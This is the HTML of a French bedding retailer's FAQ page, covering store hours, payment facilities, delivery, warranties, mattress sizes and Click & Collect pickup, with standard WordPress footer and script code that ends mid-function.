<div class="wpb_gmaps_widget wpb_content_element wpb_animate_when_almost_visible wpb_fadeIn fadeIn"><div class="wpb_wrapper"><div class="wpb_map_wraper"><iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d10038.19991127156!2d2.368612!3d51.0244622!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x47dc8c858ebf449b%3A0x879bdb1a26da7d1d!2s2+Route+de+Bergues%2C+59210+Coudekerque-Branche!5e0!3m2!1sfr!2sfr!4v1522834840748" width="800" height="200" frameborder="0" style="border:0" allowfullscreen></iframe></div></div></div>	</div>
</div><h5 class="edgtf-title-holder">
    <span class="edgtf-accordion-mark">
		<span class="edgtf_icon_plus icon_plus"></span>
		<span class="edgtf_icon_minus icon_minus-06"></span>
	</span>
	<span class="edgtf-tab-title">Quels sont les horaires d&#039;ouverture du magasin ?</span>
</h5>
<div class="edgtf-accordion-content">
	<div class="edgtf-accordion-content-inner">
		
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Le magasin vous accueille du <strong>Lundi au Samedi, 10h &#8211; 12h et 14h &#8211; 19h</strong></p>

		</div>
	</div>
	</div>
</div><h5 class="edgtf-title-holder">
    <span class="edgtf-accordion-mark">
		<span class="edgtf_icon_plus icon_plus"></span>
		<span class="edgtf_icon_minus icon_minus-06"></span>
	</span>
	<span class="edgtf-tab-title">Proposez-vous des facilités de paiement ?</span>
</h5>
<div class="edgtf-accordion-content">
	<div class="edgtf-accordion-content-inner">
		
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>OUI, nous vous proposons des facilités de paiement, 6 à 10 fois sans frais avec SOFINCO. Possibilité de régler votre commande à partir de 15€/mois et plus sur 10 mois, voir condtions en magasin.</p>

		</div>
	</div>
	</div>
</div><h5 class="edgtf-title-holder">
    <span class="edgtf-accordion-mark">
		<span class="edgtf_icon_plus icon_plus"></span>
		<span class="edgtf_icon_minus icon_minus-06"></span>
	</span>
	<span class="edgtf-tab-title">Comment se déroule la livraison ?</span>
</h5>
<div class="edgtf-accordion-content">
	<div class="edgtf-accordion-content-inner">
		
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Nous vous proposons une livraison sur-mesure par des professionnels de l&rsquo;ameublement. Nos équipes de livraison vous livre du mardi au samedi matin. Nous fixons ensemble une date de livraison à la signature de votre commande (si stock) ou à la réception dans notre dépôt de votre commande.</p>

		</div>
	</div>
	</div>
</div><h5 class="edgtf-title-holder">
    <span class="edgtf-accordion-mark">
		<span class="edgtf_icon_plus icon_plus"></span>
		<span class="edgtf_icon_minus icon_minus-06"></span>
	</span>
	<span class="edgtf-tab-title">Reprenez-vous mon ancienne literie ?</span>
</h5>
<div class="edgtf-accordion-content">
	<div class="edgtf-accordion-content-inner">
		
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>OUI, à votre demande nous reprenons votre ancienne literie gratuitement pour la recycler. Grâce à ce geste, votre literie aura une deuxième vie.</p>

		</div>
	</div>
	</div>
</div><h5 class="edgtf-title-holder">
    <span class="edgtf-accordion-mark">
		<span class="edgtf_icon_plus icon_plus"></span>
		<span class="edgtf_icon_minus icon_minus-06"></span>
	</span>
	<span class="edgtf-tab-title">Livrez-vous dans toute la France et en Corse ?</span>
</h5>
<div class="edgtf-accordion-content">
	<div class="edgtf-accordion-content-inner">
		
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>OUI, votre literie peut être livrée dans toute la France et en Corse par le transporteur GEODIS. Contactez-nous, nous vous communiquerons un devis et le délai sur la livraison.</p>

		</div>
	</div>
	</div>
</div><h5 class="edgtf-title-holder">
    <span class="edgtf-accordion-mark">
		<span class="edgtf_icon_plus icon_plus"></span>
		<span class="edgtf_icon_minus icon_minus-06"></span>
	</span>
	<span class="edgtf-tab-title">Comment puis-je payer ma commande ?</span>
</h5>
<div class="edgtf-accordion-content">
	<div class="edgtf-accordion-content-inner">
		
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Nous vous proposons plusieurs moyens de paiement : CB, Chèque, Paiement en plusieurs fois ou espèce.</p>

		</div>
	</div>
	</div>
</div></div><div class="vc_empty_space"   style="height: 100px"><span class="vc_empty_space_inner"></span></div><div class="edgtf-parallax-holder edgtf-vertical-middle-align edgtf-disabled-parallax-on-touch" data-parallax-speed="1.6" style="background-image: url(https://www.literie-liaki.fr/wp-content/uploads/2019/04/Bandeau-FAQ-Produits.jpg);min-height: 200px;height: 200px">
	<div class="edgtf-parallax-inner">
		<div class="edgtf-section-title-holder" style="text-align: right">
					<h2 class="edgtf-st-title" style="color: #ffffff">
			<span>Produits</span>
		</h2>
		</div>	</div>
</div>
<div class="edgtf-accordion-holder clearfix edgtf-ac-default edgtf-accordion edgtf-ac-boxed">
	<h5 class="edgtf-title-holder">
    <span class="edgtf-accordion-mark">
		<span class="edgtf_icon_plus icon_plus"></span>
		<span class="edgtf_icon_minus icon_minus-06"></span>
	</span>
	<span class="edgtf-tab-title">Proposez-vous des tailles de matelas sur mesure ?</span>
</h5>
<div class="edgtf-accordion-content">
	<div class="edgtf-accordion-content-inner">
		
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p class="textbox" dir="ltr">OUI,  nous pouvons vous proposer plusieurs dimensions :</p>
<p class="textbox" dir="ltr">&#8211; 200cm de longueur</p>
<p class="textbox" dir="ltr">&#8211; 210cm de longueur</p>
<p class="textbox" dir="ltr">&#8211; 220cm de longueur (2 matelas)</p>
<p dir="ltr">&#8211; matelas sur-mesure (devis en magasin)</p>

		</div>
	</div>
	</div>
</div><h5 class="edgtf-title-holder">
    <span class="edgtf-accordion-mark">
		<span class="edgtf_icon_plus icon_plus"></span>
		<span class="edgtf_icon_minus icon_minus-06"></span>
	</span>
	<span class="edgtf-tab-title">Proposez-vous des matelas enfants ?</span>
</h5>
<div class="edgtf-accordion-content">
	<div class="edgtf-accordion-content-inner">
		
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p class="textbox" dir="ltr">OUI, votre enfant pourra choisir son confort, entre un matelas mousse, latex, ressorts ou mémoire de forme.</p>

		</div>
	</div>
	</div>
</div><h5 class="edgtf-title-holder">
    <span class="edgtf-accordion-mark">
		<span class="edgtf_icon_plus icon_plus"></span>
		<span class="edgtf_icon_minus icon_minus-06"></span>
	</span>
	<span class="edgtf-tab-title">Je rencontre des problèmes techniques avec mon sommier électrique, que dois-je faire ?</span>
</h5>
<div class="edgtf-accordion-content">
	<div class="edgtf-accordion-content-inner">
		
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Présentez-vous en magasin avec votre facture pour faciliter les démarches. Apportez avec vous des photos s&rsquo;il s&rsquo;agit d&rsquo;un problème avec l&rsquo;armature de votre sommier ou de lattes cassés.</p>
<p>S&rsquo;il s&rsquo;agit d&rsquo;un problème de moteur, la facture seule suffit.</p>
<p>Si la garantie de votre sommier est toujours d&rsquo;actualité nous contacterons la marque afin de régler le problème au plus vite !</p>
<p>Si votre sommier n&rsquo;est plus garanti, nous vous communiquerons le prix des réparations, il existe toujours des solutions !</p>

		</div>
	</div>
	</div>
</div><h5 class="edgtf-title-holder">
    <span class="edgtf-accordion-mark">
		<span class="edgtf_icon_plus icon_plus"></span>
		<span class="edgtf_icon_minus icon_minus-06"></span>
	</span>
	<span class="edgtf-tab-title">Je rencontre un problème avec mon matelas, que dois-je faire ?</span>
</h5>
<div class="edgtf-accordion-content">
	<div class="edgtf-accordion-content-inner">
		
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Présentez-vous en magasin avec votre facture pour faciliter les démarches. N&rsquo;oubliez pas d&rsquo;apporter avec vous et de nous envoyer des photos de votre matelas. Si la garantie de votre matelas est toujours d&rsquo;actualité nous contacterons la marque afin de régler le problème au plus vite !</p>
<p>Si votre matelas n&rsquo;est plus garanti, c&rsquo;est avec plaisir que nous vous accueillerons en magasin afin de vous présenter la nouvelle collection.</p>

		</div>
	</div>
	</div>
</div><h5 class="edgtf-title-holder">
    <span class="edgtf-accordion-mark">
		<span class="edgtf_icon_plus icon_plus"></span>
		<span class="edgtf_icon_minus icon_minus-06"></span>
	</span>
	<span class="edgtf-tab-title">Comment repérer la face été et la face hiver de mon matelas ?</span>
</h5>
<div class="edgtf-accordion-content">
	<div class="edgtf-accordion-content-inner">
		
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Si votre matelas possède une face été et hiver, la face hiver se trouve du côté où se trouve la vignette. N&rsquo;oubliez pas de faire pivoter votre matelas régulièrement, votre matelas aura une durée de vie plus longue.</p>

		</div>
	</div>
	</div>
</div><h5 class="edgtf-title-holder">
    <span class="edgtf-accordion-mark">
		<span class="edgtf_icon_plus icon_plus"></span>
		<span class="edgtf_icon_minus icon_minus-06"></span>
	</span>
	<span class="edgtf-tab-title">Combien de temps est garantit mon matelas ?</span>
</h5>
<div class="edgtf-accordion-content">
	<div class="edgtf-accordion-content-inner">
		
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Selon la marque de votre matelas, la garantie varie de 5 à 12 ans. La durée de la garantie de votre matelas est en générale inscrit sur l&rsquo;étiquette. En cas de doute, n&rsquo;hésitez pas à nous contacter.</p>

		</div>
	</div>
	</div>
</div><h5 class="edgtf-title-holder">
    <span class="edgtf-accordion-mark">
		<span class="edgtf_icon_plus icon_plus"></span>
		<span class="edgtf_icon_minus icon_minus-06"></span>
	</span>
	<span class="edgtf-tab-title">Combien de temps est garantit mon sommier électrique ?</span>
</h5>
<div class="edgtf-accordion-content">
	<div class="edgtf-accordion-content-inner">
		
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Votre sommier électrique est garanti 5 ans. En ce qui concerne l&rsquo;intégralité des sommiers électrique, la garantie sommier moteurs et télécommandes commandé à LIAKI est garantie 5 ans.</p>

		</div>
	</div>
	</div>
</div><h5 class="edgtf-title-holder">
    <span class="edgtf-accordion-mark">
		<span class="edgtf_icon_plus icon_plus"></span>
		<span class="edgtf_icon_minus icon_minus-06"></span>
	</span>
	<span class="edgtf-tab-title">Combien de temps est garanti mon sommier fixe ?</span>
</h5>
<div class="edgtf-accordion-content">
	<div class="edgtf-accordion-content-inner">
		
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Votre sommier fixe est garanti 5 ans. Pour tout achat de la marque Epeda, Bultex et Merinos (Matelas + Sommier) vous bénéficiez d&rsquo;une garantie de 7 ans. Pour tout autre marque, la garantie s&rsquo;élève à 5 ans.</p>

		</div>
	</div>
	</div>
</div><h5 class="edgtf-title-holder">
    <span class="edgtf-accordion-mark">
		<span class="edgtf_icon_plus icon_plus"></span>
		<span class="edgtf_icon_minus icon_minus-06"></span>
	</span>
	<span class="edgtf-tab-title">Faut-il changer le matelas et le sommier en même temps ?</span>
</h5>
<div class="edgtf-accordion-content">
	<div class="edgtf-accordion-content-inner">
		
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Bien entendu ! Un matelas neuf sur un vieux sommier va se dégrader rapidement, car celui-ci ne va pas assurer sa part dans la fonction de suspension. Il faudra le remplacer au bout de 5 ans au lieu de 10 ans. C&rsquo;est une économie qui coûte cher.</p>

		</div>
	</div>
	</div>
</div><h5 class="edgtf-title-holder">
    <span class="edgtf-accordion-mark">
		<span class="edgtf_icon_plus icon_plus"></span>
		<span class="edgtf_icon_minus icon_minus-06"></span>
	</span>
	<span class="edgtf-tab-title">Est-ce que je peux emporter mon matelas ?</span>
</h5>
<div class="edgtf-accordion-content">
	<div class="edgtf-accordion-content-inner">
		
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p class="textbox" dir="ltr">OUI, nous avons une réserve de plus de 200m2 et plus de 300 produits en stock, il y a de grande chance que votre matelas et sommier soient disponible !</p>

		</div>
	</div>
	</div>
</div></div><div class="vc_empty_space"   style="height: 100px"><span class="vc_empty_space_inner"></span></div><div class="edgtf-parallax-holder edgtf-vertical-middle-align edgtf-disabled-parallax-on-touch" data-parallax-speed="1.6" style="background-image: url(https://www.literie-liaki.fr/wp-content/uploads/2019/04/bandeau-reservation-en-ligne-2.jpg);min-height: 200px;height: 200px">
	<div class="edgtf-parallax-inner">
		<div class="edgtf-section-title-holder" style="text-align: right">
					<h2 class="edgtf-st-title" style="color: #020202">
			<span>Click &amp; Collect</span>
		</h2>
		</div>	</div>
</div>
<div class="edgtf-accordion-holder clearfix edgtf-ac-default edgtf-accordion edgtf-ac-boxed">
	<h5 class="edgtf-title-holder">
    <span class="edgtf-accordion-mark">
		<span class="edgtf_icon_plus icon_plus"></span>
		<span class="edgtf_icon_minus icon_minus-06"></span>
	</span>
	<span class="edgtf-tab-title">En quoi consiste le Click &amp; Collect ?</span>
</h5>
<div class="edgtf-accordion-content">
	<div class="edgtf-accordion-content-inner">
		
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-14795" src="https://www.literie-liaki.fr/wp-content/uploads/2019/02/etape-1-click-and-collect-maj-compressor-263x300.jpg" alt="Etape 1 : Click &amp; Collect" width="263" height="300" srcset="https://www.literie-liaki.fr/wp-content/uploads/2019/02/etape-1-click-and-collect-maj-compressor-263x300.jpg 263w, https://www.literie-liaki.fr/wp-content/uploads/2019/02/etape-1-click-and-collect-maj-compressor-131x150.jpg 131w, https://www.literie-liaki.fr/wp-content/uploads/2019/02/etape-1-click-and-collect-maj-compressor.jpg 345w" sizes="(max-width: 263px) 100vw, 263px" /><img decoding="async" class="alignnone size-medium wp-image-14796" src="https://www.literie-liaki.fr/wp-content/uploads/2019/02/etape-2-click-and-collect-maj-compressor-263x300.jpg" alt="Etape 2 : Click &amp; Collect" width="263" height="300" srcset="https://www.literie-liaki.fr/wp-content/uploads/2019/02/etape-2-click-and-collect-maj-compressor-263x300.jpg 263w, https://www.literie-liaki.fr/wp-content/uploads/2019/02/etape-2-click-and-collect-maj-compressor-131x150.jpg 131w, https://www.literie-liaki.fr/wp-content/uploads/2019/02/etape-2-click-and-collect-maj-compressor.jpg 345w" sizes="(max-width: 263px) 100vw, 263px" /><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-14797" src="https://www.literie-liaki.fr/wp-content/uploads/2019/02/etape-3-click-and-collect-maj-compressor-263x300.jpg" alt="Etape 3 : Click &amp; Collect" width="263" height="300" srcset="https://www.literie-liaki.fr/wp-content/uploads/2019/02/etape-3-click-and-collect-maj-compressor-263x300.jpg 263w, https://www.literie-liaki.fr/wp-content/uploads/2019/02/etape-3-click-and-collect-maj-compressor-131x150.jpg 131w, https://www.literie-liaki.fr/wp-content/uploads/2019/02/etape-3-click-and-collect-maj-compressor.jpg 345w" sizes="auto, (max-width: 263px) 100vw, 263px" /></p>

		</div>
	</div>
	</div>
</div><h5 class="edgtf-title-holder">
    <span class="edgtf-accordion-mark">
		<span class="edgtf_icon_plus icon_plus"></span>
		<span class="edgtf_icon_minus icon_minus-06"></span>
	</span>
	<span class="edgtf-tab-title">Quand puis-je passer en magasin récupérer ma commande ?</span>
</h5>
<div class="edgtf-accordion-content">
	<div class="edgtf-accordion-content-inner">
		
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>LIAKI vous propose de retirer votre commande dès le lendemain de la réservation de votre commande. Vous recevrez un email vous informant de la mise à disposition de votre commande dans le magasin LIAKI. A compter de l&rsquo;émission de cet email, vous disposez d&rsquo;un délai de 12 jours pour venir retirer et payer votre commande. Vous, ou la personne de votre choix, devez-vous présenter à l&rsquo;accueil du magasin avec le numéro de la commande et une pièce d&rsquo;identité. A défaut de retrait de la commande en magasin pendant ce délai de 12 jours, votre commande sera annulée.</p>

		</div>
	</div>
	</div>
</div><h5 class="edgtf-title-holder">
    <span class="edgtf-accordion-mark">
		<span class="edgtf_icon_plus icon_plus"></span>
		<span class="edgtf_icon_minus icon_minus-06"></span>
	</span>
	<span class="edgtf-tab-title">Quels sont les moyens de paiement ?</span>
</h5>
<div class="edgtf-accordion-content">
	<div class="edgtf-accordion-content-inner">
		
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Paiement en magasin : CB / Chèque / Espèce / SOFINCO</p>

		</div>
	</div>
	</div>
</div><h5 class="edgtf-title-holder">
    <span class="edgtf-accordion-mark">
		<span class="edgtf_icon_plus icon_plus"></span>
		<span class="edgtf_icon_minus icon_minus-06"></span>
	</span>
	<span class="edgtf-tab-title">Je ne trouve pas les dimensions de ma literie concernant un produit du site, que dois-je faire ?</span>
</h5>
<div class="edgtf-accordion-content">
	<div class="edgtf-accordion-content-inner">
		
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>N&rsquo;hésitez pas à nous appeler au 03.28.60.51.60 ou par email. Nous ferons des recherches et reviendrons vers vous dans les meilleurs délais. Tous les modèles et toutes les dimensions ne sont pas présentés sur le site. Il est toujours possible de commander en magasin !</p>

		</div>
	</div>
	</div>
</div><h5 class="edgtf-title-holder">
    <span class="edgtf-accordion-mark">
		<span class="edgtf_icon_plus icon_plus"></span>
		<span class="edgtf_icon_minus icon_minus-06"></span>
	</span>
	<span class="edgtf-tab-title">Je rencontre des difficultés à passer commande !</span>
</h5>
<div class="edgtf-accordion-content">
	<div class="edgtf-accordion-content-inner">
		
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Pas de panique, contactez-nous au 03.28.60.51.60 ou par email pour passer commande. Vous réaliserez le paiement de votre commande lors du retrait de votre commande en magasin.</p>

		</div>
	</div>
	</div>
</div></div><div class="vc_empty_space"   style="height: 100px"><span class="vc_empty_space_inner"></span></div></div></div></div></div>
				</div>
							</div>
			</div>
	</div>
</div> <!-- close div.content_inner -->
	</div>  <!-- close div.content -->
					<footer class="edgtf-page-footer">
				<div class="edgtf-footer-top-holder">
	<div class="edgtf-footer-top-inner edgtf-grid">
		<div class="edgtf-grid-row edgtf-footer-top-alignment-left">
							<div class="edgtf-column-content edgtf-grid-col-3">
					<div id="text-4" class="widget edgtf-footer-column-1 widget_text">			<div class="textwidget"><a href="https://www.literie-liaki.fr/">
<img src="https://www.literie-liaki.fr/wp-content/uploads/2024/12/literie-liaki-x-france-literie-dunkerque-light.png" alt="Logo Liaki" />
</a></div>
		</div><div id="text-5" class="widget edgtf-footer-column-1 widget_text">			<div class="textwidget"><span style="color: #fff; font-size: 14px; line-height: 25px; font-weight: 300;"> Liaki est un magasin de literie situé à l’entrée de Dunkerque. Soit à peine 30 min de Calais, Hazebrouck et La Panne en voiture.</span>
<br>
<br>
Suivez-nous sur : <a href="https://fr-fr.facebook.com/literieliaki/"><img src="https://www.literie-liaki.fr/wp-content/uploads/2018/01/icone-facebook-2.png"></a> </div>
		</div><div id="block-6" class="widget edgtf-footer-column-1 widget_block">
<div style="height:3px" aria-hidden="true" class="wp-block-spacer"></div>
</div>				</div>
							<div class="edgtf-column-content edgtf-grid-col-3">
					<div id="custom_html-4" class="widget_text widget edgtf-footer-column-2 widget_custom_html"><div class="edgtf-widget-title-holder"><h6 class="edgtf-widget-title">Infos légales</h6></div><div class="textwidget custom-html-widget"><a href="https://www.literie-liaki.fr/nos-services/">Nos services</a><br>
<a href="https://www.literie-liaki.fr/retrait-de-votre-commande-en-magasin/">Retrait en magasin</a><br>
<a href="https://www.literie-liaki.fr/nos-services/#histoire">Notre Histoire</a><br>
<a href="http://www.literie-liaki.fr/conditions-generales-de-vente/">CGV</a><br>
<a href="https://www.literie-liaki.fr/mentions-legales/">Mentions légales</a><br>
<a href="https://www.literie-liaki.fr/faq/">Aide</a><br>
</div></div>				</div>
							<div class="edgtf-column-content edgtf-grid-col-3">
					<div id="rpwe_widget-4" class="widget edgtf-footer-column-3 rpwe_widget recent-posts-extended"><style>.rpwe-block ul{
list-style: none !important;
margin-left: 0 !important;
padding-left: 0 !important;
}

.rpwe-block li{
margin-bottom: 10px;
padding-bottom: 10px;
list-style-type: none;
}

.rpwe-block a{
display: inline !important;
text-decoration: none;
}

.rpwe-block p{
background: none !important;
clear: none;
margin-bottom: 0 !important;
margin-top: 0 !important;
font-weight: 400;
font-size: 12px !important;
line-height: 1.5em;
}

.rpwe-thumb{
box-shadow: none !important;
margin: 2px 10px 2px 0;
padding: 3px !important;
}

.rpwe-summary{
font-size: 12px;
}

.rpwe-time{
color: #bbb;
font-size: 11px;
}

.rpwe-comment{
color: #bbb;
font-size: 11px;
padding-left: 5px;
}

.rpwe-alignleft{
display: inline;
float: left;
}

.rpwe-alignright{
display: inline;
float: right;
}

.rpwe-aligncenter{
display: block;
margin-left: auto;
margin-right: auto;
}

.rpwe-clearfix:before,
.rpwe-clearfix:after{
content: &quot;&quot;;
display: table !important;
}

.rpwe-clearfix:after{
clear: both;
}

.rpwe-clearfix{
zoom: 1;
}

.rpwe-title{
font-size:16px!important;
}</style><div class="edgtf-widget-title-holder"><h6 class="edgtf-widget-title">Derniers articles</h6></div><div  class="rpwe-block"><ul class="rpwe-ul"><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://www.literie-liaki.fr/de-combien-dheures-de-sommeil-avez-vous-besoin-selon-votre-age/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://www.literie-liaki.fr/wp-content/uploads/2025/03/combien-heure-sommeil-selon-age-article-blog-literie-liaki-dunkerque-une-45x45.jpg" alt="De combien d’heures de sommeil avez-vous besoin selon votre âge ?" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://www.literie-liaki.fr/de-combien-dheures-de-sommeil-avez-vous-besoin-selon-votre-age/" target="_self">De combien d’heures de sommeil avez-vous besoin selon votre âge ?</a></h3><time class="rpwe-time published" datetime="2025-04-27T10:57:52+02:00">27 avril 2025</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://www.literie-liaki.fr/sport-et-sommeil-une-activite-physique-reguliere-pour-mieux-dormir/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://www.literie-liaki.fr/wp-content/uploads/2024/07/sport-et-sommeil-article-blog-literie-liaki-dunkerque-45x45.jpg" alt="Sport et sommeil : une activité physique régulière pour mieux dormir" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://www.literie-liaki.fr/sport-et-sommeil-une-activite-physique-reguliere-pour-mieux-dormir/" target="_self">Sport et sommeil : une activité physique régulière pour mieux dormir</a></h3><time class="rpwe-time published" datetime="2024-10-01T08:00:03+02:00">1 octobre 2024</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://www.literie-liaki.fr/mieux-dormir-dans-sa-chambre-conseils-amenagements/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://www.literie-liaki.fr/wp-content/uploads/2024/07/mieux-dormir-dans-sa-chambre-conseils-et-amenagement-literie-liaki-45x45.jpg" alt="Mieux dormir dans sa chambre : Conseils, aménagements&#8230;" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://www.literie-liaki.fr/mieux-dormir-dans-sa-chambre-conseils-amenagements/" target="_self">Mieux dormir dans sa chambre : Conseils, aménagements&#8230;</a></h3><time class="rpwe-time published" datetime="2024-07-26T14:00:18+02:00">26 juillet 2024</time></li></ul></div><!-- Generated by http://wordpress.org/plugins/recent-posts-widget-extended/ --></div>				</div>
							<div class="edgtf-column-content edgtf-grid-col-3">
					<div id="text-2" class="widget edgtf-footer-column-4 widget_text"><div class="edgtf-widget-title-holder"><h6 class="edgtf-widget-title">Rejoignez-nous</h6></div>			<div class="textwidget"></div>
		</div><div id="text-6" class="widget edgtf-footer-column-4 widget_text">			<div class="textwidget"><div style="width: 100%">

<div class="wpcf7 no-js" id="wpcf7-f17495-o1" lang="fr-FR" dir="ltr" data-wpcf7-id="17495">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/faq#wpcf7-f17495-o1" method="post" class="wpcf7-form init cf7_custom_style_2" aria-label="Formulaire de contact" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="17495" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="fr_FR" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f17495-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><label><span class="wpcf7-form-control-wrap" data-name="email-526"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-text wpcf7-validates-as-email" aria-invalid="false" value="Votre email" type="email" name="email-526" /></span></label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Envoyer" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="144"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><span class="wpcf7-form-control-wrap spwc_nonce"></span><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div>

<span style="font-size: 12px; line-height: 22px; margin: 0 4px 0 0;">Entrez votre adresse e-mail pour recevoir tous les bons plans LIAKI</span></div>
		</div><div id="text-3" class="widget edgtf-footer-column-4 widget_text">			<div class="textwidget"><span style="font-size: 12px; margin: 0 4px 0 0;">Contactez-nous :</span>
<span style="font-size: 16px; line-height: 22px; margin: 0 0px 0 0; color: #ed1b24;"><b>03 28 60 51 60</b></span></div>
		</div>				</div>
					</div>
	</div>
</div><div class="edgtf-footer-bottom-holder">
	<div class="edgtf-footer-bottom-inner edgtf-grid">
		<div class="edgtf-grid-row ">
							<div class="edgtf-grid-col-12">
					<div id="text-8" class="widget edgtf-footer-bottom-column-1 widget_text">			<div class="textwidget"><span style="color: #999999; font-size: 12px; line-height: 30px; font-weight: 300;">Tous droits réservés&nbsp;&nbsp;</span></div>
		</div><div id="text-7" class="widget edgtf-footer-bottom-column-1 widget_text">			<div class="textwidget"><span style="color: #ff0000; font-size: 12px; line-height: 30px; font-weight: 300;"> Literie-liaki.fr </span></div>
		</div>				</div>
					</div>
	</div>
</div>			</footer>
			</div> <!-- close div.edgtf-wrapper-inner  -->
</div> <!-- close div.edgtf-wrapper -->
	<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-light-scheme gdpr_infobar_postion_bottom" aria-label="Bannière de cookies GDPR" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p>Vous prendrez bien quelques cookies avec nous ? Ces fichiers nous permettent de vous offrir la meilleure expérience de navigation.</p>
<p>Vous pouvez à tout moment modifier vos choix en cliquant sur le lien : <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">Paramétrer les cookies</button>.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accepter" >Accepter</button>
						<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  aria-label="Rejeter">Rejeter</button>
			</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->
<script>
function bapf_wpbakery_get_all_filters() {
    var filters_list = [];
    jQuery(".berocket_single_filter_widget").each(function() {
        filters_list.push({id:jQuery(this).data('id'),wid:jQuery(this).data('wid')});
    });
    return filters_list;
}
function bapf_init_wpbakery_grid_filters() {
    jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
        var data = jQuery(this).data('vc-grid-settings');
        data.brfilter = "";
        data.brfilter_list = bapf_wpbakery_get_all_filters();
        jQuery(this).data('vc-grid-settings', data);
    });
}
bapf_init_wpbakery_grid_filters();
jQuery(document).on('berocket_ajax_products_loaded', function() {
    jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
        var data = jQuery(this).data('vc-grid-settings');
        data.brfilter = braapf_get_current_url_data().filter;
        data.brfilter_list = bapf_wpbakery_get_all_filters();
        jQuery(this).data('vc-grid-settings', data);
        if( typeof(jQuery(this).vcGrid) == 'function' ) {
            jQuery(this).data('vcGrid', null).vcGrid();
        }
    });
});
jQuery(document).on('bapf_ajax_load_replace', function() {
    if( jQuery('.bapf_ajax_load_replace').length ) {
        braapf_replace_each_filter(jQuery('.bapf_ajax_load_replace').html());
        jQuery('.bapf_ajax_load_replace').remove();
    }
    braapf_remove_loader_element('');
});

bapf_apply_filters_to_page_js_composer = function(filter_products, context, element, url_filtered) {
    if( jQuery('.brapf_wpb_replace_grid.vc_grid-container').length > 0 && jQuery(the_ajax_script.products_holder_id).length == jQuery('.brapf_wpb_replace_grid.vc_grid-container').length ) {
        braapf_selected_filters_area_set();
        braapf_change_url_history_api(url_filtered, {replace:the_ajax_script.seo_friendly_urls});
        braapf_add_loader_element('', '', '', '', 'default');
        jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
            var data = jQuery(this).data('vc-grid-settings');
            data.brfilter = braapf_get_current_url_data().filter;
